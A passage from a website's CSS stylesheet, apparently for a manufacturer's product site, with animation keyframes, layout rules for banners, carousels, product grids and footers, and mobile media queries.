    animation-iteration-count: infinite
}

.animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft
}

@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
    padding-right: 0;
    top: 0px;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}

@media only screen and (max-width:1380px) {
    section.section-1 img {
        /* height: 30px !important; */
    }
    body .bannermain .item.active {
        /* height: 550px; */}
}

@media only screen and (max-width:1200px) {
    body .wsmenu-list>li {
        display: inline-block;
        position: relative;
        padding: 0px 5px !important;
        font-size: 14px !important;
        }
}
body img.w300.zx.img-responsive {
    width: 100%;
    height: 223px;
    margin-bottom: 10px;
}
body img.w300.nx.img-responsive {
    /* height: 375px; */
}
body img.w300.cx.img-responsive {
    /* height: 234px; */
}
body .email-btn {
   width: 10% !important;
   }
img.w300.cx.img-responsive {
    height: 234px;
}
section.bread-crum {
    background-color: #ccc;
    max-width: 1600px;
    margin: 0 auto
}

.bread_crumb {
    padding: 10px 0 10px 0 !important
}

.bread_crumb a {
    color: #000;
    font-weight: 500;
    font-size: 14px
}

h1.pgtitle {
    color: #cc132c;
    font-weight: 700;
    margin-top: 0;
    font-size: 22px
}

ul.cus-social li a i {
    color: #9f9f9f !important;padding: 0 10px;font-size: 18px;}

.related-heading h4 {
    padding-left: 20px !important;
    margin-bottom: 40px;
    font-size: 42px;
    font-weight: 600;
    color: #cc132c !important;
}

.btn-primary:focus {
    background-color: #242b5b
}

.social-icon-view-products {
    border-top: solid 2px #ccc;
    margin-top: 30px
}

h6.social-icon-view-now {
    color: #b41f2e;
    font-weight: 700;
    font-size: 22px;
    padding-top: 20px
}

.cus-social-1 {
    margin-top: 10px !important
}

li.last-list a {
    margin-right: 0 !important
}

.ab-1-top img {
    margin-bottom: 10px
}

.short-descrition-inner {
    overflow: hidden;
    overflow-x: auto
}

ul.view-pro-img {
    white-space: nowrap
}

a.pro-linksss {
    display: block;
    background-color: #e4e4e4;
    margin-bottom: 3px;
    padding: 10px 0 10px 25px;
    color: #000;
    position: relative
}

a.pro-linksss:before {
    content: "-";
    position: absolute;
    left: 6px;
    font-size: 21px;
    top: 5px
}

body .pro-menu-inner a.pro-linksss.active {
    background-color: #c6c6c6
}

body .logo img {
    position: relative;
    /* top: 15px; */
    /* height: 130px; */
    /* width: 195px; */
    width: unset !important;
    }

.fea-products li {
    width: 18% !important;
    float: left;
    margin-right: 16px
}

.fea-products {
    white-space: nowrap
}

.cer-img-div img {
    padding-top: 30px;
    margin: 0 auto;
    position: relative;
    }

.btn.btn-primary.bannerbtn1 {
    border-radius: unset !important;
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 600 !important;
    background-color: #d7d6d6 !important;
    color: #000 !important;
    text-transform: uppercase;
    padding: 9px 40px 9px 40px !important
}

.btn.btn-primary.bannerbtn {
    /* border-radius: 10px !important; */
    /* box-shadow: unset !important; */
    font-size: 14px;
    /* font-weight: 500 !important; */
    color: #ffffff !important;
    text-transform: capitalize;
    /* padding: 10px 40px 10px 40px !important; */
    /* border-radius: 100px !important; */
    /* background: transparent !important; */
    border: 1px solid #ffffff !important;
    /* display: flex; */
    background: #cc132c !important;
    /* border-radius: 10px !important; */
    border: unset !important;
    background-size: 102% 103% !important;
    padding-right: 29px !important;
    padding-left: 20px;
    padding-top: 13px;
    border-radius: 0px;
    padding-bottom: 13px;
    border: 1px solid #cc132c!important;
    overflow: hidden;
}

.bannermain .owl-prev {
    background-image: url("/images/lef.png");
    width: 58px !important;
    height: 57px;
    line-height: 9;
    /* background-color: #ffffff !important; */
    background-repeat: no-repeat;
    /* left: 5%; */
    position: absolute;
    /* top: 40%; */
    transition: 0.5s;
    font-size: 0;
    bottom: 20px;
    background-position: center;
    /* right: 59px; */
    left: 0;
    filter: invert(1);
}

.bannermain .owl-next {
    background-image: url("/images/righty.png");
    width: 58px !important;
    height: 57px;
    line-height: 9;
    background-color: white !important;
    background-repeat: no-repeat;
    /* right: 5%; */
    position: absolute;
    /* top: 40%; */
    /* left: 59px; */
    background-position: center;
    font-size: 0;
    bottom: 20px;
    transition: 0.5s;
    right: 0;
}


.bannermain i {
    display: none !important
}

li.prowrapper-list-last a img {
    width: auto !important
}

.products-home-main {
    position: relative
}

ul.prowrapper-list {
    position: relative;
    white-space: normal
}

li.prowrapper-list-first {
    width: 100%;
    float: left;
    position: relative;
    height: 70px;
    overflow: visible
}

li.prowrapper-list-last {
    float: right
}

.products-home-main:hover a.pro-wrapper-absolute {
    left: 0;
    top: 0
}

a.pro-wrapper {
    color: #fff;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    position: absolute;
    top: -35px;
    right: 0 !important;
    left: 0;
    background-color: #006993;
    width: 100%;
    padding: 20px 0
}

.owl-carousel-blogs .owl-nav {
    height: unset;
    display: block !important;
    top: 40%
}

.owl-carousel-blogs .owl-nav .owl-prev {
    background-image: url(/images/lefticon.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    font-size: 0
}

.owl-carousel-blogs .owl-nav .owl-next {
    background-image: url(/images/righticon.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    font-size: 0
}

section.images-sec h2.askldk {
    color: #b41f2e !important;
    text-transform: uppercase !important;
    font-weight: 700;
    font-size: 42px !important;
    margin: 0;
    padding-bottom: 40px;
    padding-top: 20px
}

.form-sec input::placeholder {
    color: #282828;
    font-style: unset
}

.form-sec textarea::placeholder {
    color: #d7c4c4;
    font-style: unset
}

.maps-imagess img {
    width: 100% !important
}

body .form-sec h2 {
    color: #fff;
    line-height: 20px;
    font-weight: 600;
    line-height: 41px;
    text-align: center;
    font-size: 34px;
    text-transform: uppercase;position: relative
}

p.asdaszxc a {
    /* display: inline-block; */
    color: #ebf1f1;
    padding: 0 5px;
    font-weight: 500;
    font-size: 13px;
    }

.products-home-inner a img {
    height: 250px;
    width: 100% !important
}

.search {
    float: right;
    padding-top: 6px
}

.search input[type=text]::placeholder {
    color: #e60012
}

.search input[type=text] {
    padding: 5px 17px;
    background-color: #fff;
    border: unset !important;
    color: #000 !important;
    outline: 0
}

.search input[type=submit] {
    position: absolute;
    top: 7px;
    right: 0;
    border-radius: 50px;
    border: unset;
    background-image: url(/images/Nanjing-Meetall_02.png);
    background-repeat: no-repeat;
    background-color: transparent;
    font-size: 0;
    width: 32px;
    height: 30px;
    background-size: 100% 100%;
    right: 0;
    left: 155px
}

.search {
    padding: 7px 4px;
    position: relative
}

ul.products li .product_thumb {
    float: right;
    line-height: unset !important;
    width: 100%;
    height: 100% !important
}

ul.products li .featrued_prod_title-2 {
    float: left !important;
    display: inline-block;
    margin-top: 45px;
    padding-left: 20px;
    width: 50%
}

ul.products li .pro-thumb {
    float: right;
    width: 50%
}

body .product_thumb img {
    width: 100%;
    height: 230px !important
}

.for-more-content {
    position: relative;
    top: 0;
    margin: 0 auto
}

.pro-title-div .pro-title-2 {
    color: #006993;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 700;
    padding-left: 10px;
    display: inline-block;
    line-height: 30px;
    font-family: Lato
}

a.pro-link {
    background-color: #366;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 15px;
    font-size: 16px;
    letter-spacing: 1px;
    float: left;
    margin-top: 20px
}

body .contactmain {
    background-color: #fff !important
}

li.item.column.even-li .pro-thumb {
    float: left
}

p.content-para {
    color: #fff !important;
    font-size: 14px;
    font-weight: 500;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.wsmenu-list li>.wsmenu-submenu {
    max-width: 100%;
    border: unset
}

ul.home-gallery li {
    width: 20%;
    float: left;
    
}

h2.o-fact {
    padding-bottom: 20px;
    padding-top: 20px;
    font-size: 42px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 800;
    color: #b41f2e
}

.caption p {
    font-size: 14px;
    text-transform: none;
    font-weight: 400;
    margin-top: 10px;
    color: #ffffff;
    line-height: 20px;
    padding-right: 70px;
    padding-bottom: 19px;
}

li.req a {
    box-shadow: unset !important;
    font-size: 14px;
    font-weight: 500 !important;
    background-color: #f8bf0d !important;
    color: #fff !important;
    text-transform: capitalize;
    padding: 10px 25px 10px 25px !important;
    border-radius: 50px !important;
    font-size: 13px;
    font-weight: 500 !important
}

.wsmenu-list>li.active:before {
    right: 0
}

.bannermain .owl-dots:before {
    content: "";
    height: 2px;
    position: absolute !important
}

h2.gernal-head {
    position: relative;
    color: #fff
}

h2.gernal-head:after {
    position: absolute;
    top: 50px;
    background-color: #f0f8ff
}

h2.gernal-head {
    position: relative;
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    padding: 0 6px;
    color: #000;
    display: inline-block;
    text-transform: capitalize
}

.email-p h2.gernal-head {
    color: #fff;
    font-size: 34px;
    border-left: 5px solid #faf8f9
}

h2.gernal-headd:before {
    position: absolute;
    height: 4px;
    background-color: #231f20;
    left: 7px
}

h2.gernal-headd {
    font-size: 28px;
    font-weight: 700;
    color: #242424 !important;
    margin-top: 0px;
    text-transform: unset;
    position: relative;
    padding: 20px 0 0 0;
    text-align: left;
    /* max-width: 49%; */
    margin: 0 auto;
    TEXT-ALIGN: LEFT !IMPORTANT;
    padding-right: 0px;
    padding-bottom: 10px;
}

h2.gernal-headd {
    position: relative;
    text-align: center;
    /* z-index: 99999; */
}

.prod_desc img {
    max-width: 100%;
    max-height: 100%
}

.prod_desc table {
    width: 100%
}

.view-products a {
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 500 !important;
    background-color: #231f20 !important;
    color: #fff !important;
    text-transform: capitalize;
    padding: 10px 30px 10px 30px !important
}

.view-products {
    text-align: right;
    margin-top: 25px
}



section.services-sec {
    margin: 0 auto;
    background-image: url(/images/vvv.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    max-width: 1600px;
    margin: 0 auto;
    position: relative !important;
    transiton: 1s;
    padding: 350px 0 50px 0
}

.main-inner-div:hover.main-inner-div img {
    filter: grayscale(183);
    transition: .3s ease;
    filter: drop-shadow(2px 4px 6px black)
}

.main-inner-div:hover.main-inner-div h4 {
    color: #fff !important;
    transition: .3s ease
}

.main-inner-div:hover.main-inner-div p {
    color: #fff !important;
    transition: .3s ease
}

.-blogs-inner-1 img {
    pohezesition: absolute;
    left: 10px;
    top: 20px;
    width: unset !important
}

.heze-blogs-inner-1 img {
    position: absolute;
    left: 5px;
    top: 20px;
    width: unset !important
}

.heze-blogs-inner-1 {
    position: relative;
    padding-top: 17px;
    padding-bottom: 10px;
    padding-left: 14px;
    text-align: left;
    height: 100px
}

.blog-bg-color {
    height: 490px;
    position: relative;
    background: #fff;
    /* border-radius: 10px; */
    overflow: hidden;
    text-align: left;
    transition: 0.5s;
    /* margin: -1px 15px; */
    padding-left: 15px;
    /* box-shadow: 0 0 10px #ccc; */
    padding-top: 15px;
    padding-right: 15px;
    /* padding-bottom: 30px; */
    margin-bottom: 10px;
}

.ab-ft P {
    color: #ffffff;
    padding-right: 0;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
}

.ab-ft img:before {
    content: ""
}

ul.footer-menus-list {
    padding-top: 0;
    margin: 0;
    padding: 0
}

ul.services-ul {
    padding-top: 0;
    margin: 0;
    padding: 0
}

ul.ft-address {
    padding-top: 5px;
    margin: 0;
    padding: 0;
    padding-top: 0px;
    }

ul.services-ul li {
    line-height: 17px;
    padding-left: 0;
    padding-right: 30px;
    height: 24px;
    overflow: hidden;
    margin-top: 0;
    position: relative
}

ul.ft-address li {
    /* position: relative; */
    }

section.section-1 {
    max-width: 1600px;
    overflow: hidden !important;
    margin: 0 auto;
    background: url(/images/banners.jpg);
    background-size: 100% 100%;
}

ul.ft-address li p {
    font-size: 13px;
    color: #e5e2e2 !important;
}

.pro-menu {
    min-height: 600px
}
.prod_desc table,
.prod_desc td {
    border-collapse: separate;
    border: 1px solid #999;
    width: 100%;
    margin-bottom: 30px
}

.prod_desc p {
    word-break: break-word
}

.prod_desc img {
    max-width: 100% !important;
    height: auto !important
}

.prod_desc div {
    max-width: 100% !important;
    height: auto !important
}

.prod_desc table div {
    width: 100% !important
}

.bannermain.innerbanner {
    margin-top: 0;
    position: relative
}

section.inner-blogs {
    padding-top: 25px;
    padding-bottom: 75px
}

.contactmain {
    margin-top: 15px
}

.contactmain h4 {
    padding: 5px 0 10px 13px
}

a.filter-head {
    display: none
}

.menu_opened .arrow {
    background-color: #056da4;
    color: #fff !important
}

.menu_opened:hover .arrow {
    background-color: #056da4
}

.menu_opened .arrow:before {
    color: #fff !important
}

body .menu_opened .active_child {
    background-color: #4c4848 !important
}

.cat_level_1.menu_opened>a.un_actives {
    background-color: #e4e2e2
}

.menu_opened.p_active a {
    background-color: #f9bd00 !important;
    color: #fff !important
}

.menu_opened.p_active a:before {
    color: #fff
}

.menu_opened.p_active a.un_actives {
    background-color: #ccc !important;
    color: #000 !important
}

.menu_opened.p_active a.un_actives:before {
    color: #000 !important
}

.menu_opened.p_active a.pro-linksss {
    background-color: #ccc !important;
    color: #000 !important
}

.menu_opened.p_active a.pro-linksss:before {
    color: #000
}

.owl-carouselbg .owl-dots {
    display: none
}

.wsmenu-list li.active {
    padding: 0;
    position: relative
}

p.small {
    font-size: 15px
}

.heze-inner-wrapper-2 {
    text-align: center;
    margin-top: 20px
}

.heze-pros-main:hover {
    transition: .3s;
    background: url(/images/nbv.png) !important;
    background-repeat: no-repeat !important;
    background-size: cover !important
}

.heze-pros-main:hover .heze-inner-wrapper-2 a {
    color: #f5a933;
    background-color: #fff
}

.heze-pros-main:hover .hmi-inner-wrapper-1 a {
    color: #fff;
    transition: .2s
}

.main-about p {
    color: #fff;
    margin-top: 10px;
    margin-right: 60px
}

section.images-sec .gernal-headd {
    /* margin-top: 100px; */
}

ul.main-ul {
    width: 100%
}

.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {
    margin-top: 50px
}

.why-bg h2.gernal-head {
    font-weight: 600 !important;
    padding-right: 110px;
    padding-left: 15px;
    font-size: 34px
}

p.why-para {
    margin-top: 20px;
    color: #231f20;
    font-size: 14px !important;
    font-weight: 500;
    line-height: 25px;
    margin-bottom: 0;
    padding-right: 50px;
    text-align: justify;
    margin-bottom: 50px
}

.why-bg {
    margin-top: 150px
}

.white-bg strong {
    color: #525252;
    font-size: 17px !important;
    text-transform: none
}

section.why {
    background: url(/images/backk.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 50px 0;
    max-width: 1600px;
    margin: 0 auto
}

.subscribe {
    margin-top: 0;
    width: 100%
}

.footer-p {
    margin-top: 0;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #fff;
    text-align: left;
    font-size: 14px;
    font-weight: 300;
    max-width: 100%;
    margin: 0 auto;
    }

.catagories {
    margin-top: 20px
}

ul.products-ul {
    width: 100%
}

ul.products-ul li {
    width: 45%;
    float: left;
    border: 1px solid #fff;
    margin-right: 7px;
    margin-bottom: 5px
}

ul.products-ul li a {
    padding: 3px 2px 3px 2px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 9px;
    text-transform: capitalize !important
}

.white-bg strong {
    color: #525252;
    font-size: 16px !important;
    text-transform: none
}

.service-heading {
    width: 100%;
    margin-top: 10px
}

.service-heading img {
    width: 15%;
    margin-top: 31px;
    float: left;
    margin-left: 10px
}

.main-inner-div.four img {
    margin-top: 12px
}

.btn-products {
    text-align: right
}

.main-inner-div h4:before {
    content: ""
}

.main-ul:hover .main-inner-div h4:before {
    background-color: #fff !important;
    transition: .3s
}

.my_inquire {
    /* position: relative; */
    /* text-align: left; */
    /* top: 23px; */
    margin-top: 23px;
}

ul.cus-social-11 {
    display: inline-block;
    padding-top: 10px
}

ul.cus-social-11 li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0 auto;
    text-align: center;
    color: #fff !important
}

.gfh {
    margin-bottom: -2px
}

ul.btn-groups:hover {
    opacity: .8;
    transition: .3s
}

.my_inquire:hover {
    /* opacity: .8; */
    transition: .3s
}

a.readmore.button.hvr-bounce-to-right:hover {
    /* opacity: .8; */
    transition: 0.5s;
    background: transparent !important;
    color: #ffffff !important;
    border: 1px solid #ffffff;
}

a.btn.btn-primary.bannerbtn:hover {
    /* opacity: .8; */
    transition: 0.5s;
    border: unset;
    /* background: #1764a9 !important; */
    /* color: #fff !important; */
    /* border: 1px solid #1764a9 !important; */
    }

.sss {
    float: right
}

@media only screen and (max-width: 992px) {
body section.about-us.two {
    padding-top: 0;
}
  .Gallery a.btn.btn-primary.bannerbtn.buttonfx.curtaindown.curtaindown-new {
    display: inline-block;
}

.Gallery .btn.btn-primary.bannerbtn:before {
    display: none;
}


  .noness {
    display: none;
}

.absolter {
    display: none;
}
body li.vidss .btn.btn-primary.bannerbtn:before {
    display: none;
}
body .videohome .btn.btn-primary.bannerbtn {
    display: inline-block;
}
body .chance-pro-2:before {
    position: absolute;
    content: "";
    height: 175px;
    width: 472px;
}
body .chance-pro-2:after {
    position: absolute;
    content: "";
    height: 190px;
    width: 370px;
}
body .chance-mainn-1 {
    height: 200px;
}
body .super-oil-firsts {
    height: 180px;
    background: #fff;
    position: relative;
}
body .main-inner-serv:hover {
    border-bottom: 3px solid #cc132c;
    /* transition: 0.2s; */
    MARGIN-TOP: 0PX;
    transition: 0.5s;
}
body .super-oil-seconds h4 {
    font-size: 12px;
}
body .super-oil-mains {
    height: 230px;
}

  body section.services {
    padding-top: 20px;
}
  body .blog-bg-color li {
    margin-top: 0;
}
body .chance-pros-mainn {
    height: 250px;
}
section.section-1 .bannermain img {
    height: 170px;
    top: 25% !important;
}
  body .cer-img-div:before {
    display: none;
}

.white-bg h5 {
    color: #cc132c;
}

body li.icon-ones h4 {
    font-size: 14px;
    margin-bottom: 4px;
}

body li.icon-ones p {
    font-size: 12px;
}

body .icon-ones1 {
    width: 20%;
    height: 76px;
    position: relative;
    top: 18px;
}

body .row.tb {
    margin-top: 0;
}

body .rew {
    top: 24px;
    text-align: center;
}

body .tb p {
    font-size: 12px !important;
}

body .main-serv-inner-2 {
}

body .main-serv-inner-2 h4 {
    padding-top: 40px;
}

body .row.zxc {
    margin-top: 30px;
}
body .wsmenu-click i:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #272727 transparent #fff transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    top: 10px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: 10px;
    z-index: 11111;
    transition: .5s ease;
}
body ul.mobile-sub.wsmenu-list {
    background: unset !important;
    z-index: 9999999;
}
body .super-oil-first img {
    padding: 0;
}
  body .chance-innerr-wrapper-product a {
    text-align: center;
    font-size: 18px;
}
    body h2.gernal-headd {
    font-size: 18px;
    /* width: 100% !important; */
    max-width: 100%;
    text-align: center !important;
    max-width: 100% !important;
}
body section.images-sec .container {
    top: 0;
    background: unset !important;
}

body .main-inner-serv {
    padding: 0;
    text-align: center;
    margin: 0 auto;
    height: 140px;
}

body .main-inner-serv img {
    margin: 0 auto;
}

body .main-serv-inner-2 p {
    padding: 0px 20px !important;
    font-size: 12px;
}

body li.icon-ones.brew {
    margin-right: 0;
}

body li.icon-ones {
    width: 100%;
    border: unset !important;
}

body li.icon-ones.brew:after {
    display: none;
}

body section.about-us {
    padding-bottom: 30px !important;
    padding-top: 20px;
}

h3.reci-head {
    font-size: 22px !important;
    text-align: center;
    padding: 0 !important;
}

body p.recpara {
    font-size: 12px;
    text-align: center;
    margin-bottom: 40px;
}

.elementor-widget-container {}

body .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 0;
}

.elementor-widget-container {}

body .ct-counter-layout1:not(.elementor-widget) {
    height: 120px;
    width: 120px;
    margin-bottom: 20px;
}

body .ops {
    left: 0;
}

body .ct-counter-layout1:not(.elementor-widget).size2 {
    width: 120px;
    height: 120px;
    margin-bottom: 20px;
}

body span.ct-counter-number-value {
    font-size: 17px;
}

body .ct-counter-title {
    font-size: 12px;
}

body .super-oil-third {
    height: 40px;
    width: 40px;
    margin-top: 9px;
    display: none;
}

body .super-oil-third img {
    top: 9px;
}

body .blo-til h4 {
    font-size: 14px;
}

a.btn-arrow {
    margin-top: 50px !important;
}
body .my_inquire {
    display: none;
}

body h5.toph {
    font-size: 12px;
}

body .jdname {
    padding-left: 10px;
}

body .main-blogs- {
    height: 250px;
}

body .footer-p p {
    text-align: left;
    font-size: 12px;
}
body .recipe-section .left-column {
    left: 0;
}

body .recipe-section .left-column .inner-column {
    padding-top: 20px;
    padding-right: 0;
}

body .recipe-section .image-column .image img {
    top: 20px;
    max-width: 100%;
}

body .recipe-section .right-column {
    left: 0;
}

body .recipe-section .right-column .inner-column {
    padding-top: 20px;
    padding-left: 0;
}

body .inner-box h6 a {
    font-size: 20px;
    font-weight: 500;
}

body .text {
    font-size: 11px;
}
    body .recipe-section .circle-layer {
    display: none;
}

body .white-bg {
    width: 100%;
    margin-left: 0;
    height: 330px;
    padding-top: 0px;
    border-radius: 0;
}

body .calls {
    display: none;
}
body .cats .play-btn::before {
    content: '';
    position: absolute;
    width: 80px;
    height: 80px;
}
body .cats .play-btn {
    width: 60px;
    height: 60px;
    background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);
    border-radius: 50%;
    display: block;
    position: absolute;
    left: calc(90% - 47px);
    top: calc(55% - 47px);
    overflow: hidden;
    display: none;
}
body .dbn {
    display: block;
}
body .db {
    display: none;
}
body .blogs .owl-nav.disabled {
    display: none !important;
}

body section.cats {
    padding-bottom: 0;
}
    body .white-bg h2 {
    font-size: 14px !important;
}
body .cat h4 {
    font-weight: 400;
    font-size: 12px;
}
body p.asdaszxc a {
    
    font-size: 10px;
}
.col-md-4.col-sm-6.col-xs-6.dvc img {
    height: 130px;
    width: 100%;
    margin-bottom: 20px;
}
body .col-md-4.col-sm-6.col-xs-6.dvc {
    height: unset !important;
}

body ul.cus-social li {
    display: inline-flex;
}
body .container.azxczx {padding-bottom: 30px;overflow: hidden;}
body p.asdaszxc {
    color: #ffffff;
    display: inline;
    font-size: 12px;
    position: relative;
    top: 13px;
    text-align: center !important;
    padding-left: 20px;
}
body section.blogs {
    padding-bottom: 20px;
    padding-top: 50px;
}
body a.my-view img {
    height: 20px;
    width: 17px;
    display: none;
}
body section.video {
    display: none;
}
body .pros {
    margin-bottom: 30px;
}
    body p.dess {
    font-size: 11px;
    padding-top: 10px;
}
body .super-oil-second h4 {
    width: 100%;
    float: left;
    padding-top: 15px;
    /* height: 42px; */
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 13px;
}
body section.grey {
    padding: 40px 0px !important;
}
body .genenals h2.pro-h2 {
    font-size: 23px;
    padding-top: 11px;
    padding-right: 20px !important;
}

body .genenals p {
    font-size: 12px;
    padding-top: 0;
}
body .caption2 span {
    font-size: 30px;
}
body h1.ab-us,
body h2.ab-us {
    font-size: 16px;
    line-height: 18px;
    padding-top: 0px;
    padding-right: 50px;
}

    body section.logo-sec {
    height: unset;
    padding: 10px 0 10px 0;
    z-index: 999999;
    position: relative !important;
    background: #cc132c;
}
    
    body .o-products .owl-nav {
    display: none;
}

body .main-ser-heads h4 {
    font-size: 16px;
}

body .main-ser-heads p {
    font-size: 14px;
}
    
    body .super-oil-second {
    bottom: 20px;
    width: 100%;
}

    BODY .jdname h6 {
    FONT-SIZE: 15PX;
    /* LEFT: 88px; */
    padding-left: 15px;
}

body .jd-image {
    /* top: 0; */
    /* position: relative; */
    /* left: 0; */
}

    body .cnt {
    padding: 30px 15px 70px 15px;
    background-color: #000 !important;
    background-image: unset;
}

body .cnt-cnt h2 {
    font-size: 16px;
}

body .cnt-cnt p {
    font-size: 14px;
}

body .btn-btn a {
    font-size: 14px;
}

body .ab-ft h4 {
    color: #fff !important;
    font-size: 16px;
}

body .ab-ft P {
    color: #ffff;
}

body .insta-gram h4 {
    color: #fff;
    font-size: 22px;
}

body section.cont-cnt {
    padding: 0 0 0 0;
    background-color: #000;
}

  body .button a {
    font-size: 14px;
}

body section.grey.o-products {
    padding: 20px 0px 20px 0;
    background: #f7f7f7 !important;
}

body .o-products h2:after {
    display: none;
}
body .o-products h2:before {
    display: none;
}

body .o-products h2 {
    font-size: 22px;
    /* padding: 0 0 20px 0; */
}

body .super-oil-main {
    height: 250px;
    position: relative;
}

body .super-oil-first {
    height: 179px;
    position: relative;
}

body a.my-view {
    padding: 5px 10px 5px 10px !important;
    max-width: 100% !important;
    font-size: 14px;
    margin: 0 auto !important;
    width: 30%;
}

body .super-oil-second a {
    /* margin: unset !important; */
    font-size: 13px;
    border: -20px;
    bottom: -20px !important;
    max-width: 50%;
}

body section.servicess {
    background-image: unset;
    background-color: #000;
    padding: 20px 0 20px 0;
}

body .serv h2 {
    font-size: 20px;
    padding: 0 0 15px 0;
}

body .serv h2:before {
    display: none;
}

body .serv h2:after {
    display: none;
}

body .main-ser-img {
    height: 180px;
}

body .text-caption-p p {
    padding: 0 0px 0 20px;
    font-size: 11px;
    /* max-width: 90%; */
    height: unset !important;
    margin-top: 20px !important;
    padding-right: 20px;
}

body h2.fp-head {
    text-align: center;
    position: relative;
    top: unset;
    font-size: 22px;
    top: 0;
}

body .blg-btn a {
    padding: 5px 15px 5px 15px;
    font-size: 13px;
}

  BODY .item.industrial a img {
    MARGIN: 0 AUTO;
    MAX-HEIGHT: 100%;
    MAX-WIDTH: 100%;
}

BODY .item.industrial {
    HEIGHT: 400PX;
    WIDTH: 100%;
}

body .project-name h2 {
    text-align: center;
    font-size: 20px !important;
    position: relative;
    top: -20px;
}

body .button {
    padding: 8px 20px 8px 20px !important;
    font-size: 14px !important;
    max-width: 40%;
    margin-top: unset;
}

body .portfolio-box-caption {
    top: 130px;
}

.head-social-icon {
    display: none;
}
  body .subscribe input#inquiry_form_email {
    width: 100%;
}

  body .caption2 h4 {
    font-size: 16px;
}

body .card {
    position: relative;
}

.card img {
    position: relative;
    width: unset !important;
    max-width: 100%;
    max-height: 100%;
}

body .card a {
    top: -50px;
    left: 0;
}

body .benifit h5 {
    font-size: 16px;
}

body section.custom-vape {
    padding: 0 0 0 0;
}

body .benifit h2 {
    font-size: 18px !important;
}

body .benifit {
    position: unset;
}

.benifit p {
    font-size: 14px;
}

body .main-image {
    height: 250px;
    max-width: 100%;
    margin-bottom: 50px;
}

body .main-image img {
    max-width: 100%;
    max-height: 100%;
    margin: 0 auto !important;
}

body .wrapper {
    margin: unset;
}

body .cat-level h5 {
    font-size: 16px;
}

body .cat-level h2 {
    font-size: 16px;
}

body .cat-level p {
    font-size: 14px;
}

body .Vapor-prod {
    height: 250px;
    max-width: 100%;
}

body .Vapor-prod-one {
    height: 120px;
    max-width: 100%;
}

body section.testo {
    padding: 0 0 50px 0;
}

body .test-h h5 {
    font-size: 16px;
}

body .test-h h2 {
    font-size: 20px;
}

body .text-caption {
    position: relative;
    top: 20px;
}

section.testo {}

.quote {
    position: relative;
    top: 20px;
}

body ul.inst-unorder {
    padding-top: 40px;
}

footer.wow.fadeInUp {
    padding: 0 0 0 0;
    background-image: unset !important;
    background-color: #000;
}

body .ffcs {
    padding: 0 0 0 5px;
}

  body ul.cus-social {padding-left: unset;display: block;float: unset;}

body .FFs {border: unset;height: unset;}
    
    body .view-all {display: none;}

body ul.footer-menu {/* display: flex; */padding: 0 0 0 0;}

body ul.footer-menu li {padding: 0 4px 0px 4px;}

body ul.footer-menu li a {font-size: 13px !important;padding: 0 3px 0px 3px;}
    body .main-imgg img {
        margin: 0 auto !important;
        width: 100%
    }
    body .wsmenu-list li.active::before {display: none;}
    body .about-read {
    text-align: center;
    margin-top: 25px;
    font-weight: 600;
}
    body .row.ttt {
    margin-top: 10px;
}
    body ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    margin-bottom: 10px;
    /* padding: 5px 10px; */
    text-align: left;
    float: left;
    margin: 0px 0px;
    padding: 0px -80px;
    width: 28%;
    padding: 0 1px;
